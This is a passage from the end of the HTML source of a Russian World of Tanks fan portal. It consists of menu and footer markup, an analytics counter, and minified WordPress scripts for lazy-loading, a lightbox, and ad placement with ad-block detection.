class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2026 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"42f5bcfba4"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 